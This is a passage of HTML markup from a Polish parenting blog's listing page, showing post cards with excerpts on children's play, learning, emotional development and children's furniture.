            <a title="Tweet this" href="https://artykulydladzieci.com.pl/zabawy-z-liczeniem-dla-dzieci-nauka-matematyki-przez-zabawe-i-interakcje/" data-title="Zabawy z liczeniem dla dzieci: nauka matematyki przez zabawę i interakcję" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/zabawy-z-liczeniem-dla-dzieci-nauka-matematyki-przez-zabawe-i-interakcje/" data-title="Zabawy z liczeniem dla dzieci: nauka matematyki przez zabawę i interakcję" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/zabawy-z-liczeniem-dla-dzieci-nauka-matematyki-przez-zabawe-i-interakcje/" data-title="Zabawy z liczeniem dla dzieci: nauka matematyki przez zabawę i interakcję" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520644.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-244" class="post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/jak-uczyc-dzieci-samodzielnosci-w-codziennych-czynnosciach/" rel="bookmark">
								<img width="409" height="230" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design.jpg 1280w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-300x169.jpg 300w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-1024x576.jpg 1024w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-768x432.jpg 768w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-136x77.jpg 136w" sizes="(max-width: 409px) 100vw, 409px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/jak-uczyc-dzieci-samodzielnosci-w-codziennych-czynnosciach/" rel="bookmark">Jak uczyć dzieci samodzielności w codziennych czynnościach</a></h2>
				<div class="post-info-date">27 stycznia 2022</div>


				<div class="entry-content">
					<p>Rodzice zgodnie przyznają, że jednym z ich ważniejszych celów wychowawczych jest nauczanie dzieci samodzielności. Wówczas dziecko jest w stanie radzić sobie z życiem, podejmować decyzje i nie potrzebuje zawsze pomocy rodziców. Jak zatem nauczyć dziecko samodzielności w codziennych czynnościach? 1&#8230;.</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/jak-uczyc-dzieci-samodzielnosci-w-codziennych-czynnosciach/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/jak-uczyc-dzieci-samodzielnosci-w-codziennych-czynnosciach/" data-title="Jak uczyć dzieci samodzielności w codziennych czynnościach" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/jak-uczyc-dzieci-samodzielnosci-w-codziennych-czynnosciach/" data-title="Jak uczyć dzieci samodzielności w codziennych czynnościach" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/jak-uczyc-dzieci-samodzielnosci-w-codziennych-czynnosciach/" data-title="Jak uczyć dzieci samodzielności w codziennych czynnościach" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/jak-uczyc-dzieci-samodzielnosci-w-codziennych-czynnosciach/" data-title="Jak uczyć dzieci samodzielności w codziennych czynnościach" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-288" class="post-288 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-i-ukladankami-dla-dzieci-rozwijanie-logicznego-myslenia/" rel="bookmark">
								<img width="355" height="237" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6.jpg 1079w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-300x200.jpg 300w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-1024x683.jpg 1024w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-768x512.jpg 768w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-140x94.jpg 140w" sizes="auto, (max-width: 355px) 100vw, 355px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-i-ukladankami-dla-dzieci-rozwijanie-logicznego-myslenia/" rel="bookmark">Zabawy z puzzlami i układankami dla dzieci: rozwijanie logicznego myślenia</a></h2>
				<div class="post-info-date">20 stycznia 2022</div>


				<div class="entry-content">
					<p>Zabawy z układankami i puzzlami to sposób na rozwijanie logicznego myślenia u dzieci. Ta prosta forma rozrywki może dać wiele korzyści nie tylko w zakresie podnoszenia umiejętności matematycznych i naukowych. Oto dlaczego warto zainteresować się tą formą rozrywki dla dzieci&#8230;.</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-i-ukladankami-dla-dzieci-rozwijanie-logicznego-myslenia/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-i-ukladankami-dla-dzieci-rozwijanie-logicznego-myslenia/" data-title="Zabawy z puzzlami i układankami dla dzieci: rozwijanie logicznego myślenia" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-i-ukladankami-dla-dzieci-rozwijanie-logicznego-myslenia/" data-title="Zabawy z puzzlami i układankami dla dzieci: rozwijanie logicznego myślenia" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-i-ukladankami-dla-dzieci-rozwijanie-logicznego-myslenia/" data-title="Zabawy z puzzlami i układankami dla dzieci: rozwijanie logicznego myślenia" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-i-ukladankami-dla-dzieci-rozwijanie-logicznego-myslenia/" data-title="Zabawy z puzzlami i układankami dla dzieci: rozwijanie logicznego myślenia" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-227" class="post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/tworcze-zajecia-plastyczne-dla-dzieci-eksperymentowanie-z-kolorami-i-formami/" rel="bookmark">
								<img width="356" height="237" src="https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb.jpg 1100w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-300x200.jpg 300w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-768x512.jpg 768w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-1024x682.jpg 1024w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-140x94.jpg 140w" sizes="auto, (max-width: 356px) 100vw, 356px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/tworcze-zajecia-plastyczne-dla-dzieci-eksperymentowanie-z-kolorami-i-formami/" rel="bookmark">Twórcze zajęcia plastyczne dla dzieci: eksperymentowanie z kolorami i formami</a></h2>
				<div class="post-info-date">12 stycznia 2022</div>


				<div class="entry-content">
					<p>Twórcze Zajęcia Plastyczne dla Dzieci: Eksperymentowanie z Kolorami i Formami Wprowadzenie W kreatywnym rozwoju dziecka bardzo ważnym elementem są zajęcia plastyczne. Pozwalają one na rozwijanie wyobraźni, finezji ruchowej, poznawanie kolorów i form, a także rozwijanie umiejętności manualnych. Dzieci często chętnie&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/tworcze-zajecia-plastyczne-dla-dzieci-eksperymentowanie-z-kolorami-i-formami/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/tworcze-zajecia-plastyczne-dla-dzieci-eksperymentowanie-z-kolorami-i-formami/" data-title="Twórcze zajęcia plastyczne dla dzieci: eksperymentowanie z kolorami i formami" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/tworcze-zajecia-plastyczne-dla-dzieci-eksperymentowanie-z-kolorami-i-formami/" data-title="Twórcze zajęcia plastyczne dla dzieci: eksperymentowanie z kolorami i formami" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/tworcze-zajecia-plastyczne-dla-dzieci-eksperymentowanie-z-kolorami-i-formami/" data-title="Twórcze zajęcia plastyczne dla dzieci: eksperymentowanie z kolorami i formami" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/tworcze-zajecia-plastyczne-dla-dzieci-eksperymentowanie-z-kolorami-i-formami/" data-title="Twórcze zajęcia plastyczne dla dzieci: eksperymentowanie z kolorami i formami" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-327" class="post-327 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/" rel="bookmark">
								<img width="178" height="237" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg 480w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232-225x300.jpg 225w" sizes="auto, (max-width: 178px) 100vw, 178px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/" rel="bookmark">Jak wspierać rozwój emocjonalny u przedszkolaków: zabawy z maskami i rolami</a></h2>
				<div class="post-info-date">10 stycznia 2022</div>


				<div class="entry-content">
					<p>Jakie korzyści płyną z zabaw w role i maski dla rozwoju emocjonalnego przedszkolaków? Zabawy w role i maski to jedne z najpopularniejszych form aktywności w przedszkolach. Właściwie prowadzone mogą one przynieść wiele korzyści dla rozwoju emocjonalnego dzieci w wieku przedszkolnym&#8230;.</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/" data-title="Jak wspierać rozwój emocjonalny u przedszkolaków: zabawy z maskami i rolami" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/" data-title="Jak wspierać rozwój emocjonalny u przedszkolaków: zabawy z maskami i rolami" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/" data-title="Jak wspierać rozwój emocjonalny u przedszkolaków: zabawy z maskami i rolami" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/" data-title="Jak wspierać rozwój emocjonalny u przedszkolaków: zabawy z maskami i rolami" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-217" class="post-217 post type-post status-publish format-standard has-post-thumbnail hentry category-meble-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-wygodnymi-i-ergonomicznymi-fotelami-komfort-i-relaks/" rel="bookmark">
								<img width="356" height="237" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/posciel_1684872345.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/posciel_1684872345.jpg 1280w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/posciel_1684872345-300x200.jpg 300w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/posciel_1684872345-1024x682.jpg 1024w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/posciel_1684872345-768x512.jpg 768w" sizes="auto, (max-width: 356px) 100vw, 356px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/meble-dla-dzieci/" rel="category tag">Meble dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-wygodnymi-i-ergonomicznymi-fotelami-komfort-i-relaks/" rel="bookmark">Meble dla dzieci z wygodnymi i ergonomicznymi fotelami: komfort i relaks</a></h2>
				<div class="post-info-date">7 stycznia 2022</div>


				<div class="entry-content">
					<p>Meble dla dzieci z wygodnymi i ergonomicznymi fotelami: komfort i relaks Choć dzieciakom wydaje się czasem, że w każdej pozycji czują się wygodnie i swobodnie, to jednak ich kręgosłup wymaga odpowiedniej opieki i ochrony. Dlatego tak ważne jest, aby wyposażenie&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-wygodnymi-i-ergonomicznymi-fotelami-komfort-i-relaks/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-wygodnymi-i-ergonomicznymi-fotelami-komfort-i-relaks/" data-title="Meble dla dzieci z wygodnymi i ergonomicznymi fotelami: komfort i relaks" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-wygodnymi-i-ergonomicznymi-fotelami-komfort-i-relaks/" data-title="Meble dla dzieci z wygodnymi i ergonomicznymi fotelami: komfort i relaks" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-wygodnymi-i-ergonomicznymi-fotelami-komfort-i-relaks/" data-title="Meble dla dzieci z wygodnymi i ergonomicznymi fotelami: komfort i relaks" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-wygodnymi-i-ergonomicznymi-fotelami-komfort-i-relaks/" data-title="Meble dla dzieci z wygodnymi i ergonomicznymi fotelami: komfort i relaks" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/posciel_1684872345.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-209" class="post-209 post type-post status-publish format-standard has-post-thumbnail hentry category-meble-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-jasnych-pastelowych-kolorach-delikatnosc-i-subtelnosc/" rel="bookmark">
								<img width="178" height="237" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg 480w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232-225x300.jpg 225w" sizes="auto, (max-width: 178px) 100vw, 178px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/meble-dla-dzieci/" rel="category tag">Meble dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-jasnych-pastelowych-kolorach-delikatnosc-i-subtelnosc/" rel="bookmark">Meble dla dzieci w jasnych, pastelowych kolorach: delikatność i subtelność</a></h2>
				<div class="post-info-date">30 grudnia 2021</div>


				<div class="entry-content">
					<p>Delicate and Subtle: Children&#8217;s Furniture in Light, Pastel Colors When it comes to choosing furniture for a child&#8217;s room, parents want pieces that are both functional and aesthetically pleasing. However, with so many options on the market, it can be&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-jasnych-pastelowych-kolorach-delikatnosc-i-subtelnosc/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-jasnych-pastelowych-kolorach-delikatnosc-i-subtelnosc/" data-title="Meble dla dzieci w jasnych, pastelowych kolorach: delikatność i subtelność" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-jasnych-pastelowych-kolorach-delikatnosc-i-subtelnosc/" data-title="Meble dla dzieci w jasnych, pastelowych kolorach: delikatność i subtelność" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-jasnych-pastelowych-kolorach-delikatnosc-i-subtelnosc/" data-title="Meble dla dzieci w jasnych, pastelowych kolorach: delikatność i subtelność" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-jasnych-pastelowych-kolorach-delikatnosc-i-subtelnosc/" data-title="Meble dla dzieci w jasnych, pastelowych kolorach: delikatność i subtelność" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-194" class="post-194 post type-post status-publish format-standard has-post-thumbnail hentry category-meble-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-industrialnym-surowosc-i-wyrazistosc/" rel="bookmark">
								<img width="356" height="237" src="https://artykulydladzieci.com.pl/wp-content/uploads/2019/07/niemowlę_1562008342.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2019/07/niemowlę_1562008342.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/07/niemowlę_1562008342-300x200.jpg 300w" sizes="auto, (max-width: 356px) 100vw, 356px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/meble-dla-dzieci/" rel="category tag">Meble dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-industrialnym-surowosc-i-wyrazistosc/" rel="bookmark">Meble dla dzieci w stylu industrialnym: surowość i wyrazistość</a></h2>
				<div class="post-info-date">29 grudnia 2021</div>


				<div class="entry-content">
					<p>Meble dla dzieci w stylu industrialnym: surowość i wyrazistość Styl industrialny to nie tylko modny trend w wystroju wnętrz, ale również idealne rozwiązanie dla rodziców, którzy cenią trwałość i funkcjonalność mebli przeznaczonych dla swoich pociech. Mogłoby się wydawać, że surowość&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-industrialnym-surowosc-i-wyrazistosc/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-industrialnym-surowosc-i-wyrazistosc/" data-title="Meble dla dzieci w stylu industrialnym: surowość i wyrazistość" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-industrialnym-surowosc-i-wyrazistosc/" data-title="Meble dla dzieci w stylu industrialnym: surowość i wyrazistość" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-industrialnym-surowosc-i-wyrazistosc/" data-title="Meble dla dzieci w stylu industrialnym: surowość i wyrazistość" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-industrialnym-surowosc-i-wyrazistosc/" data-title="Meble dla dzieci w stylu industrialnym: surowość i wyrazistość" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2019/07/niemowlę_1562008342.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-188" class="post-188 post type-post status-publish format-standard has-post-thumbnail hentry category-meble-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" rel="bookmark">
								<img width="178" height="237" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg 480w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232-225x300.jpg 225w" sizes="auto, (max-width: 178px) 100vw, 178px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/meble-dla-dzieci/" rel="category tag">Meble dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" rel="bookmark">Meble dla nastolatków: praktyczność i styl dla starszych dzieci</a></h2>
				<div class="post-info-date">20 grudnia 2021</div>


				<div class="entry-content">
					<p>W ciągu kilku lat, dziecko dorasta do nastolatka i czas, by jego pokój przystosować do wieku i potrzeb, zmieniających się wraz z wiekiem. Meble dla nastolatków powinny być bardziej funkcjonalne i posiadające wiele praktycznych rozwiązań, ale równocześnie powinny być estetyczne&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" data-title="Meble dla nastolatków: praktyczność i styl dla starszych dzieci" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" data-title="Meble dla nastolatków: praktyczność i styl dla starszych dzieci" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" data-title="Meble dla nastolatków: praktyczność i styl dla starszych dzieci" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" data-title="Meble dla nastolatków: praktyczność i styl dla starszych dzieci" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
						</div>
				<nav id="nav-below" class="navigation-post navigation-paging">

		<div class="clear"></div>
	<div class="container-fluid">
		<div class="row">

			<div class="col-md-6 nav-post-prev">
						<a href="https://artykulydladzieci.com.pl/page/6/" >Older posts</a>						</div>

			<div class="col-md-6 nav-post-next">
